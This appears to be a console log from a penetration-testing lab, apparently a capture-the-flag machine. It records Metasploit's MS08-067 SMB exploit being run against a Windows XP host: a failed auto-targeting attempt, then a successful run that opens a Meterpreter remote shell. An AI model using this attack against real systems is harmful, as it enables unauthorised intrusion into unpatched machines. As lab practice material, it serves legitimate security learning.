 [*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 2+ - lang:Unknown
[-] 10.10.10.4:445 - Could not determine the exact service pack
[-] 10.10.10.4:445 - Auto-targeting failed, use 'show targets' to manually select one
[*] Started bind TCP handler against 10.10.10.4:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 10.10.10.4:4444
[*] Sending stage (176198 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.3:37645 -> 10.10.10.4:4444) at 2024-09-02 21:54:11 -0400
meterpreter >